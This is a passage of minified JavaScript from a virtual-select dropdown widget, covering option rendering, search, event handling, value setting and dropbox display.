current-new",k+=r):u&&(!t.isGroupTitle||a)&&(h=h.replace(f,"<mark>$1<\/mark>"));n+='<div role="option" aria-selected="'.concat(nt,'" id="vscomp-option-').concat(l,"-").concat(p,'"\n          class="').concat(o,'" data-value="').concat(t.value,'" data-index="').concat(p,'" data-visible-index="').concat(t.visibleIndex,'"\n          ').concat(g," ").concat(tt,"\n        >\n          ").concat(b,'\n          <span class="vscomp-option-text" ').concat(w,">\n            ").concat(h,"\n          <\/span>\n          ").concat(d,"\n          ").concat(k,"\n        <\/div>")});this.$options.innerHTML=n;this.$visibleOptions=this.$options.querySelectorAll(".vscomp-option");this.afterRenderOptions()}},{key:"renderSearch",value:function(){var n,t,i;this.hasSearchContainer&&(n="",t="",this.multiple&&!this.disableSelectAll&&(n='<span class="vscomp-toggle-all-button">\n          <span class="checkbox-icon vscomp-toggle-all-checkbox"><\/span>\n          <span class="vscomp-toggle-all-label">'.concat(this.selectAllText,"<\/span>\n        <\/span>")),this.hasSearch&&(t='<input type="text" class="vscomp-search-input" placeholder="'.concat(this.searchPlaceholderText,'">\n      <span class="vscomp-search-clear">&times;<\/span>')),i='<div class="vscomp-search-container">\n        '.concat(n,"\n        ").concat(t,"\n      <\/div>"),this.$search.innerHTML=i,this.$searchInput=this.$dropboxContainer.querySelector(".vscomp-search-input"),this.$searchClear=this.$dropboxContainer.querySelector(".vscomp-search-clear"),this.$toggleAllButton=this.$dropboxContainer.querySelector(".vscomp-toggle-all-button"),this.$toggleAllCheckbox=this.$dropboxContainer.querySelector(".vscomp-toggle-all-checkbox"),this.addEvent(this.$searchInput,"keyup change","onSearch"),this.addEvent(this.$searchClear,"click","onSearchClear"),this.addEvent(this.$toggleAllButton,"click","onToggleAllOptions"))}},{key:"addEvents",value:function(){this.addEvent(document,"click","onDocumentClick");this.addEvent(this.$allWrappers,"keydown","onKeyDown");this.addEvent(this.$toggleButton,"click","onToggleButtonClick");this.addEvent(this.$clearButton,"click","onClearButtonClick");this.addEvent(this.$dropboxContainer,"click","onDropboxContainerClick");this.addEvent(this.$dropboxCloseButton,"click","onDropboxCloseButtonClick");this.addEvent(this.$optionsContainer,"scroll","onOptionsScroll");this.addEvent(this.$options,"click","onOptionsClick");this.addEvent(this.$options,"mouseover","onOptionsMouseOver");this.addEvent(this.$options,"touchmove","onOptionsTouchMove");this.addMutationObserver()}},{key:"addEvent",value:function(i,r,u){var f=this,e;i&&(e=t.removeArrayEmpty(r.split(" ")),e.forEach(function(t){var e="".concat(u,"-").concat(t),r=f.events[e];r||(r=f[u].bind(f),f.events[e]=r);n.addEvent(i,t,r)}))}},{key:"onDocumentClick",value:function(n){var t=n.target.closest(".vscomp-wrapper");t!==this.$wrapper&&t!==this.$dropboxWrapper&&this.isOpened()&&this.closeDropbox()}},{key:"onKeyDown",value:function(n){var i=n.which||n.keyCode,t=ri[i];t&&this[t](n)}},{key:"onEnterPress",value:function(n){n.preventDefault();this.isOpened()?this.selectFocusedOption():this.openDropbox()}},{key:"onDownArrowPress",value:function(n){n.preventDefault();this.isOpened()?this.focusOption({direction:"next"}):this.openDropbox()}},{key:"onUpArrowPress",value:function(n){n.preventDefault();this.isOpened()?this.focusOption({direction:"previous"}):this.openDropbox()}},{key:"onToggleButtonClick",value:function(n){var t=n.target;t.closest(".vscomp-value-tag-clear-button")?this.removeValue(t.closest(".vscomp-value-tag")):t.closest(".toggle-button-child")||this.toggleDropbox()}},{key:"onClearButtonClick",value:function(){this.reset()}},{key:"onOptionsScroll",value:function(){this.setVisibleOptions()}},{key:"onOptionsClick",value:function(t){var i=t.target.closest(".vscomp-option");if(i&&!n.hasClass(i,"disabled"))if(n.hasClass(i,"group-title"))this.onGroupTitleClick(i);else this.selectOption(i,{event:t})}},{key:"onGroupTitleClick",value:function(t){if(t&&this.multiple&&!this.disableOptionGroupCheckbox){var i=!n.hasClass(t,"selected");this.toggleGroupTitleCheckbox(t,i);this.toggleGroupOptions(t,i)}}},{key:"onDropboxContainerClick",value:function(n){n.target.closest(".vscomp-dropbox")||this.closeDropbox()}},{key:"onDropboxCloseButtonClick",value:function(){this.closeDropbox()}},{key:"onOptionsMouseOver",value:function(t){var i=t.target.closest(".vscomp-option");i&&this.isOpened()&&(n.hasClass(i,"disabled")||n.hasClass(i,"group-title")?this.removeOptionFocus():this.focusOption({$option:i}))}},{key:"onOptionsTouchMove",value:function(){this.removeOptionFocus()}},{key:"onSearch",value:function(n){n.stopPropagation();this.setSearchValue(n.target.value,!0)}},{key:"onSearchClear",value:function(){this.setSearchValue("");this.focusSearchInput()}},{key:"onToggleAllOptions",value:function(){this.toggleAllOptions()}},{key:"onResize",value:function(){this.setOptionsContainerHeight(!0)}},{key:"addMutationObserver",value:function(){var t=this,n;this.hasDropboxWrapper&&(n=this.$ele,this.mutationObserver=new MutationObserver(function(r){r.some(function(r){var f=i(r.removedNodes),u=f.some(function(t){return!!(t===n||t.contains(n))});return u&&t.destroy(),u})}),this.mutationObserver.observe(document.querySelector("body"),{childList:!0,subtree:!0}))}},{key:"beforeValueSet",value:function(n){this.toggleAllOptionsClass(n?!1:undefined)}},{key:"beforeSelectNewValue",value:function(){var n=this,t=this.getNewOption(),i=t.index;this.newValues.push(t.value);this.setOptionProp(i,"isCurrentNew",!1);this.setOptionProp(i,"isNew",!0);setTimeout(function(){n.setSearchValue("");n.focusSearchInput()},0)}},{key:"afterRenderWrapper",value:function(){n.addClass(this.$ele,"vscomp-ele");this.renderSearch();this.setEleStyles();this.setDropboxStyles();this.setOptionsHeight();this.setVisibleOptions();this.setOptionsContainerHeight();this.addEvents();this.setEleProps();this.keepAlwaysOpen||this.showAsPopup||this.initDropboxPopover();this.initialSelectedValue?this.setValueMethod(this.initialSelectedValue,this.silentInitialValueSet):this.autoSelectFirstOption&&this.visibleOptions.length&&this.setValueMethod(this.visibleOptions[0].value,this.silentInitialValueSet);this.showOptionsOnlyOnSearch&&this.setSearchValue("",!1,!0);this.initialDisabled&&this.disable();this.autofocus&&this.focus()}},{key:"afterRenderOptions",value:function(){var i=this.getVisibleOptions(),t=!this.options.length&&!this.hasServerSearch,r=!t&&!i.length;(!this.allowNewOption||this.hasServerSearch||this.showOptionsOnlyOnSearch)&&n.toggleClass(this.$allWrappers,"has-no-search-results",r);n.toggleClass(this.$allWrappers,"has-no-options",t);this.setOptionAttr();this.setOptionsPosition();this.setOptionsTooltip()}},{key:"afterSetOptionsContainerHeight",value:function(n){n&&this.showAsPopup&&this.setVisibleOptions()}},{key:"afterSetSearchValue",value:function(){this.hasServerSearch?this.serverSearch():this.setVisibleOptionsCount();this.selectAllOnlyVisible&&this.toggleAllOptionsClass();this.focusOption({focusFirst:!0})}},{key:"afterSetVisibleOptionsCount",value:function(){this.scrollToTop();this.setOptionsHeight();this.setVisibleOptions();this.updatePosition()}},{key:"afterValueSet",value:function(){this.scrollToTop();this.setSearchValue("");this.renderOptions()}},{key:"afterSetOptions",value:function(n){n&&this.setSelectedProp();this.setOptionsHeight();this.setVisibleOptions();this.showOptionsOnlyOnSearch&&this.setSearchValue("",!1,!0);n||this.reset()}},{key:"setProps",value:function(n){var i=this.setDefaultProps(n),r;this.setPropsFromElementAttr(i);r=t.convertToBoolean;this.$ele=i.ele;this.dropboxWrapper=i.dropboxWrapper;this.valueKey=i.valueKey;this.labelKey=i.labelKey;this.descriptionKey=i.descriptionKey;this.aliasKey=i.aliasKey;this.optionHeightText=i.optionHeight;this.optionHeight=parseFloat(this.optionHeightText);this.multiple=r(i.multiple);this.hasSearch=r(i.search);this.searchGroup=r(i.searchGroup);this.hideClearButton=r(i.hideClearButton);this.autoSelectFirstOption=r(i.autoSelectFirstOption);this.hasOptionDescription=r(i.hasOptionDescription);this.silentInitialValueSet=r(i.silentInitialValueSet);this.allowNewOption=r(i.allowNewOption);this.markSearchResults=r(i.markSearchResults);this.showSelectedOptionsFirst=r(i.showSelectedOptionsFirst);this.disableSelectAll=r(i.disableSelectAll);this.keepAlwaysOpen=r(i.keepAlwaysOpen);this.showDropboxAsPopup=r(i.showDropboxAsPopup);this.hideValueTooltipOnSelectAll=r(i.hideValueTooltipOnSelectAll);this.showOptionsOnlyOnSearch=r(i.showOptionsOnlyOnSearch);this.selectAllOnlyVisible=r(i.selectAllOnlyVisible);this.alwaysShowSelectedOptionsCount=r(i.alwaysShowSelectedOptionsCount);this.disableAllOptionsSelectedText=r(i.disableAllOptionsSelectedText);this.showValueAsTags=r(i.showValueAsTags);this.disableOptionGroupCheckbox=r(i.disableOptionGroupCheckbox);this.enableSecureText=r(i.enableSecureText);this.setValueAsArray=r(i.setValueAsArray);this.disableValidation=r(i.disableValidation);this.initialDisabled=r(i.disabled);this.required=r(i.required);this.autofocus=r(i.autofocus);this.useGroupValue=r(i.useGroupValue);this.noOptionsText=i.noOptionsText;this.partLoadedText=i.partLoadedText;this.noSearchResultsText=i.noSearchResultsText;this.selectAllText=i.selectAllText;this.searchPlaceholderText=i.searchPlaceholderText;this.optionsSelectedText=i.optionsSelectedText;this.optionSelectedText=i.optionSelectedText;this.allOptionsSelectedText=i.allOptionsSelectedText;this.clearButtonText=i.clearButtonText;this.moreText=i.moreText;this.placeholder=i.placeholder;this.position=i.position;this.textDirection=i.textDirection;this.dropboxWidth=i.dropboxWidth;this.tooltipFontSize=i.tooltipFontSize;this.tooltipAlignment=i.tooltipAlignment;this.tooltipMaxWidth=i.tooltipMaxWidth;this.noOfDisplayValues=parseInt(i.noOfDisplayValues);this.zIndex=parseInt(i.zIndex);this.maxValues=parseInt(i.maxValues);this.name=this.secureText(i.name);this.additionalClasses=i.additionalClasses;this.popupDropboxBreakpoint=i.popupDropboxBreakpoint;this.popupPosition=i.popupPosition;this.onServerSearch=i.onServerSearch;this.labelRenderer=i.labelRenderer;this.initialSelectedValue=i.selectedValue===0?"0":i.selectedValue;this.emptyValue=i.emptyValue;this.ariaLabelledby=i.ariaLabelledby;this.maxWidth=i.maxWidth;this.selectedValues=[];this.selectedOptions=[];this.newValues=[];this.events={};this.tooltipEnterDelay=200;this.searchValue="";this.searchValueOriginal="";this.isAllSelected=!1;(i.search===undefined&&this.multiple||this.allowNewOption||this.showOptionsOnlyOnSearch)&&(this.hasSearch=!0);this.hasServerSearch=typeof this.onServerSearch=="function";(this.maxValues||this.hasServerSearch||this.showOptionsOnlyOnSearch)&&(this.disableSelectAll=!0,this.disableOptionGroupCheckbox=!0);this.keepAlwaysOpen&&(this.dropboxWrapper="self");this.showAsPopup=this.showDropboxAsPopup&&!this.keepAlwaysOpen&&window.innerWidth<=parseFloat(this.popupDropboxBreakpoint);this.hasSearchContainer=this.hasSearch||this.multiple&&!this.disableSelectAll;this.optionsCount=this.getOptionsCount(i.optionsCount);this.halfOptionsCount=Math.ceil(this.optionsCount/2);this.optionsHeight=this.getOptionsHeight();this.uniqueId=this.getUniqueId()}},{key:"setDefaultProps",value:function(n){var t={dropboxWrapper:"self",valueKey:"value",labelKey:"label",descriptionKey:"description",aliasKey:"alias",optionsCount:5,noOfDisplayValues:50,optionHeight:"40px",noOptionsText:"No options found",partLoadedText:"The dimension has more items than we can show in the list, please use the filter above to find all.",noSearchResultsText:"No results found",selectAllText:"Select All",searchPlaceholderText:"Search...",clearButtonText:"Clear",moreText:"more...",optionsSelectedText:"options selected",optionSelectedText:"option selected",allOptionsSelectedText:"All",placeholder:"Select",position:"bottom left",zIndex:n.keepAlwaysOpen?1:2,tooltipFontSize:"14px",tooltipAlignment:"center",tooltipMaxWidth:"300px",name:"",additionalClasses:"",maxValues:0,showDropboxAsPopup:!0,popupDropboxBreakpoint:"576px",popupPosition:"center",hideValueTooltipOnSelectAll:!0,emptyValue:""};return n.hasOptionDescription&&(t.optionsCount=4,t.optionHeight="50px"),Object.assign(t,n)}},{key:"setPropsFromElementAttr",value:function(n){var r=n.ele,i,t;for(i in u)t=r.getAttribute(i),w.indexOf(i)!==-1&&(t===""||t==="true")&&(t=!0),t&&(n[u[i]]=t)}},{key:"setEleProps",value:function(){var n=this.$ele;n.virtualSelect=this;n.value=this.multiple?[]:"";n.name=this.name;n.disabled=!1;n.required=this.required;n.autofocus=this.autofocus;n.multiple=this.multiple;n.form=n.closest("form");n.reset=r.reset;n.setValue=r.setValueMethod;n.setOptions=r.setOptionsMethod;n.setDisabledOptions=r.setDisabledOptionsMethod;n.toggleSelectAll=r.toggleSelectAll;n.isAllSelected=r.isAllSelected;n.addOption=r.addOptionMethod;n.getNewValue=r.getNewValueMethod;n.getDisplayValue=r.getDisplayValueMethod;n.getSelectedOptions=r.getSelectedOptionsMethod;n.open=r.openMethod;n.close=r.closeMethod;n.focus=r.focusMethod;n.enable=r.enableMethod;n.disable=r.disableMethod;n.destroy=r.destroyMethod;n.validate=r.validateMethod;n.toggleRequired=r.toggleRequiredMethod;n.setPartLoaded=r.setPartLoadedMethod;this.hasDropboxWrapper&&(this.$dropboxWrapper.virtualSelect=this)}},{key:"setValueMethod",value:function(n,t){var e={},f={},r=[],o=this.multiple,i=n,u,s,h;i&&(Array.isArray(i)||(i=[i]),o?(u=this.maxValues,u&&i.length>u&&i.splice(u)):i.length>1&&(i=[i[0]]),i=i.map(function(n){return n||n==0?n.toString():""}),this.useGroupValue&&(i=this.setGroupOptionsValue(i)),i.forEach(function(n,t){e[n]=!0;f[n]=t}),this.allowNewOption&&i&&this.setNewOptionsFromValue(i));this.options.forEach(function(n){e[n.value]!==!0||n.isDisabled||n.isGroupTitle?n.isSelected=!1:(n.isSelected=!0,r.push(n.value))});o?(this.hasOptionGroup&&this.setGroupsSelectedProp(),r.sort(function(n,t){return f[n]-f[t]})):(s=r,h=vt(s,1),r=h[0]);this.beforeValueSet();this.setValue(r,{disableEvent:t});this.afterValueSet()}},{key:"setGroupOptionsValue",value:function(n){var t=[],i={},r={};return n.forEach(function(n){r[n]=!0}),this.options.forEach(function(n){var u=n.value,f=r[u]===!0;n.isGroupTitle?f&&(i[n.index]=!0):(f||i[n.groupIndex])&&t.push(u)}),t}},{key:"setGroupsSelectedProp",value:function(){var n=this.isAllGroupOptionsSelected.bind(this);this.options.forEach(function(t){t.isGroupTitle&&(t.isSelected=n(t.index))})}},{key:"setOptionsMethod",value:function(n,t){this.setOptions(n);this.afterSetOptions(t)}},{key:"setPartLoadedMethod",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:!0;t?n.addClass(this.$partLoaded,"on"):n.removeClass(this.$partLoaded,"on")}},{key:"setDisabledOptionsMethod",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.setDisabledOptions(n,!0);t||(this.setValueMethod(null),this.toggleAllOptionsClass());this.setVisibleOptions()}},{key:"setDisabledOptions",value:function(n){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,t=[],r;n?n===!0?i&&this.options.forEach(function(n){return n.isDisabled=!0,t.push(n.value),n}):(t=n.map(function(n){return n.toString()}),r={},t.forEach(function(n){r[n]=!0}),i&&this.options.forEach(function(n){return n.isDisabled=r[n.value]===!0,n})):i&&this.options.forEach(function(n){return n.isDisabled=!1,n});this.disabledOptions=t}},{key:"setOptions",value:function(n){var o,r,s;n||(n=[]);var i=[],a=this.disabledOptions.length,v=this.valueKey,y=this.labelKey,p=this.descriptionKey,w=this.aliasKey,b=this.hasOptionDescription,u=t.getString,k=t.convertToBoolean,f=this.secureText.bind(this),d=this.getAlias.bind(this),h=0,c=!1,l={},e=!1;this.disabledOptions.forEach(function(n){l[n]=!0});o=function o(n){var r=f(u(n[v])),s=n.options,g=s?!0:!1,t={index:h,value:r,label:f(u(n[y])),alias:d(n[w]),isVisible:k(n.isVisible,!0),isNew:n.isNew||!1,isGroupTitle:g},nt;e||r!==""||(e=!0);a&&(t.isDisabled=l[r]===!0);n.isGroupOption&&(t.isGroupOption=!0,t.groupIndex=n.groupIndex);b&&(t.description=f(u(n[p])));n.customData&&(t.customData=n.customData);i.push(t);h+=1;g&&(nt=t.index,c=!0,s.forEach(function(n){n.isGroupOption=!0;n.groupIndex=nt;o(n)}))};n.forEach(o);r=i.length;s=this.$ele;s.options=i;s.length=r;this.options=i;this.visibleOptionsCount=r;this.lastOptionIndex=r-1;this.newValues=[];this.hasOptionGroup=c;this.hasEmptyValueOption=e;this.setSortedOptions()}},{key:"setServerOptions",value:function(){var e=this,o=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],r,f;this.setOptionsMethod(o,!0);var u=this.selectedOptions,t=this.options,i=!1;u.length&&(r={},i=!0,t.forEach(function(n){r[n.value]=!0}),u.forEach(function(n){r[n.value]===!1&&(n.isVisible=!1,t.push(n))}),this.setOptionsMethod(t,!0));this.allowNewOption&&this.searchValue&&(f=t.some(function(n){return n.label.toLowerCase()===e.searchValue}),f||(i=!0,this.setNewOption()));i?(this.setVisibleOptionsCount(),this.multiple&&this.toggleAllOptionsClass(),this.setValueText()):this.updatePosition();n.removeClass(this.$allWrappers,"server-searching")}},{key:"setSelectedOptions",value:function(){this.selectedOptions=this.options.filter(function(n){return n.isSelected})}},{key:"setSortedOptions",value:function(){var n=i(this.options);this.showSelectedOptionsFirst&&this.selectedValues.length&&(n=this.hasOptionGroup?this.sortOptionsGroup(n):this.sortOptions(n));this.sortedOptions=n}},{key:"setVisibleOptions",value:function(){var t=i(this.sortedOptions),f=this.optionsCount*2,u=this.getVisibleStartIndex(),r=this.getNewOption(),e=u+f-1,n=0;r&&(r.visibleIndex=n,n++);t=t.filter(function(t){var i=!1;return t.isVisible&&!t.isCurrentNew&&(i=n>=u&&n<=e,t.visibleIndex=n,n+=1),i});r&&(t=[r].concat(i(t)));this.visibleOptions=t;this.renderOptions()}},{key:"setOptionsPosition",value:function(t){t===undefined&&(t=this.getVisibleStartIndex());var i=t*this.optionHeight;this.$options.style.transform="translate3d(0, ".concat(i,"px, 0)");n.setData(this.$options,"top",i)}},{key:"setOptionsTooltip",value:function(){var t=this,i=this.getVisibleOptions(),r=this.hasOptionDescription;i.forEach(function(i){var u=t.$dropboxContainer.querySelector('.vscomp-option[data-index="'.concat(i.index,'"]'));n.setData(u.querySelector(".vscomp-option-text"),"tooltip",i.label);r&&n.setData(u.querySelector(".vscomp-option-description"),"tooltip",i.description)})}},{key:"setValue",value:function(r){var f=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},e=f.disableEvent,s=e===void 0?!1:e,o=f.disableValidation,h=o===void 0?!1:o,c=this.hasEmptyValueOption&&r===""||r,u;this.selectedValues=c?Array.isArray(r)?i(r):[r]:[];u=this.getValue();this.$ele.value=u;this.$hiddenInput.value=this.getInputValue(u);this.isMaxValuesSelected=this.maxValues&&this.maxValues<=this.selectedValues.length?!0:!1;this.toggleAllOptionsClass();this.setValueText();n.toggleClass(this.$allWrappers,"has-value",t.isNotEmpty(this.selectedValues));n.toggleClass(this.$allWrappers,"max-value-selected",this.isMaxValuesSelected);h||this.validate();s||n.dispatchEvent(this.$ele,"change",!0)}},{key:"setValueText",value:function(){var v=this.multiple,tt=this.selectedValues,y=this.noOfDisplayValues,r=this.showValueAsTags,t=this.$valueText,p=[],u=[],i=tt.length,w=0,b=this.isAllSelected&&!this.hasServerSearch&&!this.disableAllOptionsSelectedText&&!r,k,f,d,e,o,g,c,l,s,a,nt,h;if(b&&this.hideValueTooltipOnSelectAll)t.innerHTML="".concat(this.allOptionsSelectedText," (").concat(i,")");else{k=this.getSelectedOptions({fullDetails:!0,keepSelectionOrder:!0});f=at(k);try{for(f.s();!(d=f.n()).done;)if(e=d.value,!e.isCurrentNew){if(w>=y)break;o=e.label;p.push(o);w++;r?(g='<span class="vscomp-value-tag" data-index="'.concat(e.index,'">\n              <span class="vscomp-value-tag-content">').concat(o,'<\/span>\n              <span class="vscomp-value-tag-clear-button">\n                <i class="vscomp-clear-icon"><\/i>\n              <\/span>\n            <\/span>'),u.push(g)):u.push(o)}}catch(it){f.e(it)}finally{f.f()}c=i-y;c>0&&u.push('<span class="vscomp-value-tag more-value-count">+ '.concat(c," ").concat(this.moreText,"<\/span>"));l=p.join(", ");l===""?t.innerHTML=this.placeholder:(t.innerHTML=l,v&&(s=this.maxValues,n.hasEllipsis(t)||s||this.alwaysShowSelectedOptionsCount||r?(a='<span class="vscomp-selected-value-count">'.concat(i,"<\/span>"),s&&(a+=' / <span class="vscomp-max-value-count">'.concat(s,"<\/span>")),b?t.innerHTML="".concat(this.allOptionsSelectedText," (").concat(i,")"):r?(t.innerHTML=u.join(""),this.$valueTags=t.querySelectorAll(".vscomp-value-tag"),this.setValueTagAttr()):(nt=i===1?this.optionSelectedText:this.optionsSelectedText,t.innerHTML="".concat(a," ").concat(nt))):u=[]))}h="";i===0?h=this.placeholder:r||(h=u.join(", "));n.setData(t,"tooltip",h);v&&(n.setData(t,"tooltipEllipsisOnly",i===0),r&&this.updatePosition())}},{key:"setSearchValue",value:function(t){var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,i;(t!==this.searchValueOriginal||u)&&(r||(this.$searchInput.value=t),i=t.replace(/\\/g,"").toLowerCase().trim(),this.searchValue=i,this.searchValueOriginal=t,n.toggleClass(this.$allWrappers,"has-search-value",t),this.afterSetSearchValue())}},{key:"setVisibleOptionsCount",value:function(){var i=0,n=!1,r,t=this.searchValue,u=this.searchGroup,f=this.showOptionsOnlyOnSearch,e=this.isOptionVisible.bind(this);this.hasOptionGroup&&(r=this.getVisibleOptionGroupsMapping(t));this.options.forEach(function(o){if(!o.isCurrentNew){var s;f&&!t?(o.isVisible=!1,s={isVisible:!1,hasExactOption:!1}):s=e({data:o,searchValue:t,hasExactOption:n,visibleOptionGroupsMapping:r,searchGroup:u});s.isVisible&&(i+=1);n||(n=s.hasExactOption)}});this.allowNewOption&&(t&&!n?(this.setNewOption(),i++):this.removeNewOption());this.visibleOptionsCount=i;this.afterSetVisibleOptionsCount()}},{key:"setOptionProp",value:function(n,t,i){this.options[n]&&(this.options[n][t]=i)}},{key:"setOptionsHeight",value:function(){this.$optionsList.style.height=this.optionHeight*this.visibleOptionsCount+"px"}},{key:"setOptionsContainerHeight",value:function(t){var i;t?this.showAsPopup&&(this.optionsCount=this.getOptionsCount(),this.halfOptionsCount=Math.ceil(this.optionsCount/2),i=this.getOptionsHeight(),this.optionsHeight=i):(i=this.optionsHeight,this.keepAlwaysOpen&&(n.setStyle(this.$noOptions,"height",i),n.setStyle(this.$noSearchResults,"height",i)));n.setStyle(this.$optionsContainer,"max-height",i);this.afterSetOptionsContainerHeight(t)}},{key:"setNewOption",value:function(n){var t=n||this.searchValueOriginal.trim(),r,u,i;t&&(r=this.getNewOption(),r?(u=r.index,this.setOptionProp(u,"value",this.secureText(t)),this.setOptionProp(u,"label",this.secureText(t))):(i={value:t,label:t},n?(i.isNew=!0,this.newValues.push(t)):i.isCurrentNew=!0,this.addOption(i)))}},{key:"setSelectedProp",value:function(){var n={};this.selectedValues.forEach(function(t){n[t]=!0});this.options.forEach(function(t){n[t.value]===!0&&(t.isSelected=!0)})}},{key:"setNewOptionsFromValue",value:function(n){if(n){var i=this.setNewOption.bind(this),t={};this.options.forEach(function(n){t[n.value]=!0});n.forEach(function(n){n&&t[n]!==!0&&i(n)})}}},{key:"setDropboxWrapperWidth",value:function(){if(!this.showAsPopup){var t=this.dropboxWidth||"".concat(this.$wrapper.offsetWidth,"px");n.setStyle(this.$dropboxContainer,"max-width",t)}}},{key:"setEleStyles",value:function(){var t=this.maxWidth,i={};t&&(i["max-width"]=t);n.setStyles(this.$ele,i)}},{key:"setDropboxStyles",value:function(){var t=this.dropboxWidth,i={},r={"z-index":this.zIndex};t&&(this.showAsPopup?i["max-width"]=t:r.width=t);n.setStyles(this.$dropboxContainer,r);n.setStyles(this.$dropbox,i)}},{key:"setOptionAttr",value:function(){var t=this.$visibleOptions,i=this.options,r="".concat(this.optionHeight,"px"),u=n.setStyle,f=n.getData,e=n.setData;t&&t.length&&t.forEach(function(n){var t=i[f(n,"index")];u(n,"height",r);e(n,"value",t.value)})}},{key:"setValueTagAttr",value:function(){var t=this.$valueTags;if(t&&t.length){var i=n.getData,r=n.setData,u=this.options;t.forEach(function(n){var t=i(n,"index"),f;typeof t!="undefined"&&(f=u[t],r(n,"value",f.value))})}}},{key:"setScrollTop",value:function(){var i=this.selectedValues,n,t;this.showSelectedOptionsFirst||i.length===0||(n={},i.forEach(function(t){n[t]=!0}),this.options.some(function(i){if(n[i.value])return t=i.visibleIndex,!0}),t&&(this.$optionsContainer.scrollTop=this.optionHeight*t))}},{key:"getVisibleOptions",value:function(){return this.visibleOptions||[]}},{key:"getValue",value:function(){return this.multiple?this.useGroupValue?this.getGroupValue():this.selectedValues:this.selectedValues[0]||""}},{key:"getGroupValue",value:function(){var n=[],t={};return this.options.forEach(function(i){if(i.isSelected){var r=i.value;i.isGroupTitle?r&&(t[i.index]=!0,n.push(r)):t[i.groupIndex]!==!0&&n.push(r)}}),n}},{key:"getInputValue",value:function(n){var t=n;return t&&t.length?this.setValueAsArray&&this.multiple&&(t=JSON.stringify(t)):t=this.emptyValue,t}},{key:"getFirstVisibleOptionIndex",value:function(){return Math.ceil(this.$optionsContainer.scrollTop/this.optionHeight)}},{key:"getVisibleStartIndex",value:function(){var t=this.getFirstVisibleOptionIndex(),n=t-this.halfOptionsCount;return n<0&&(n=0),n}},{key:"getTooltipAttrText",value:function(t){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,u={"data-tooltip":t||"","data-tooltip-enter-delay":this.tooltipEnterDelay,"data-tooltip-z-index":this.zIndex,"data-tooltip-font-size":this.tooltipFontSize,"data-tooltip-alignment":this.tooltipAlignment,"data-tooltip-max-width":this.tooltipMaxWidth,"data-tooltip-ellipsis-only":i,"data-tooltip-allow-html":r};return n.getAttributesText(u)}},{key:"getOptionObj",value:function(n){if(n){var i=t.getString,r=this.secureText.bind(this);return{index:n.index,value:r(i(n.value)),label:r(i(n.label)),description:r(i(n.description)),alias:this.getAlias(n.alias),isCurrentNew:n.isCurrentNew||!1,isNew:n.isNew||!1,isVisible:!0}}}},{key:"getNewOption",value:function(){var n=this.options[this.lastOptionIndex];if(n&&n.isCurrentNew)return n}},{key:"getOptionIndex",value:function(n){var t;return this.options.some(function(i){if(i.value==n)return t=i.index,!0}),t}},{key:"getNewValue",value:function(){var t={},n;return this.newValues.forEach(function(n){t[n]=!0}),n=this.selectedValues.filter(function(n){return t[n]===!0}),this.multiple?n:n[0]}},{key:"getAlias",value:function(n){var t=n;return t&&(t=Array.isArray(t)?t.join(","):t.toString().trim(),t=t.toLowerCase()),t||""}},{key:"getDisplayValue",value:function(){var n=[];return this.options.forEach(function(t){t.isSelected&&n.push(t.label)}),this.multiple?n:n[0]||""}},{key:"getSelectedOptions",value:function(){var i=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},r=i.fullDetails,u=r===void 0?!1:r,f=i.keepSelectionOrder,e=f===void 0?!1:f,o=this.valueKey,s=this.labelKey,h=this.selectedValues,n=[],t;return this.options.forEach(function(t){if(t.isSelected&&!t.isGroupTitle)if(u)n.push(t);else{var i,r=(i={},y(i,o,t.value),y(i,s,t.label),i);t.isNew&&(r.isNew=!0);t.customData&&(r.customData=t.customData);n.push(r)}}),e&&(t={},h.forEach(function(n,i){t[n]=i}),n.sort(function(n,i){return t[n.value]-t[i.value]})),this.multiple||u?n:n[0]}},{key:"getVisibleOptionGroupsMapping",value:function(n){var t=this.options,i={},r=this.isOptionVisible.bind(this);return t=this.structureOptionGroup(t),t.forEach(function(t){i[t.index]=t.options.some(function(t){return r({data:t,searchValue:n}).isVisible})}),i}},{key:"getOptionsCount",value:function(n){if(this.showAsPopup){var t=window.innerHeight*80/100-ti;this.hasSearchContainer&&(t-=ii);n=Math.floor(t/this.optionHeight)}else n=parseInt(n);return n}},{key:"getOptionsHeight",value:function(){return this.optionsCount*this.optionHeight+"px"}},{key:"getSibling",value:function(t,i){var r=i==="next"?"nextElementSibling":"previousElementSibling";do t&&(t=t[r]);while(n.hasClass(t,"disabled")||n.hasClass(t,"group-title"));return t}},{key:"getUniqueId",value:function(){var n=t.getRandomInt(1e4),i=document.querySelector("#vscomp-ele-wrapper-".concat(n));return i?this.getUniqueId():n}},{key:"initDropboxPopover",value:function(){var n={ele:this.$ele,target:this.$dropboxContainer,position:this.position,zIndex:this.zIndex,margin:4,transitionDistance:30,hideArrowIcon:!0,disableManualAction:!0,disableUpdatePosition:!this.hasDropboxWrapper,afterShow:this.afterShowPopper.bind(this),afterHide:this.afterHidePopper.bind(this)};this.dropboxPopover=new PopoverComponent(n)}},{key:"openDropbox",value:function(t){this.isSilentOpen=t;t?n.setStyle(this.$dropboxContainer,"display","inline-flex"):(n.dispatchEvent(this.$ele,"beforeOpen"),n.setAria(this.$wrapper,"expanded",!0));this.setDropboxWrapperWidth();n.removeClass(this.$allWrappers,"closed");this.dropboxPopover&&!t?this.dropboxPopover.show():this.afterShowPopper()}},{key:"afterShowPopper",value:function(){var 